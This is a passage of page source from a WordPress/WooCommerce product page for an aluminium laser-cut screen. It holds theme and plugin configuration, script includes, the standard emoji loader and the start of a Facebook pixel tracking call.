\u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"11900d3179","woocommerce_login_nonce":"26a55b8eba","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7dd8d08680"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":61240,"title":"N%C2%B074%20Aluminium%20Metal%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b074 Aluminium Metal Screen","product_id":"61240","variant_id":"61240","url":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/","image_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg","price":"95","categories":["Aluminium Screens","Metal Screens - Laser Cut"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"38d53707d1"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"6ef74fcbaf"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"7e5e53b96b","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"553a459d66"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
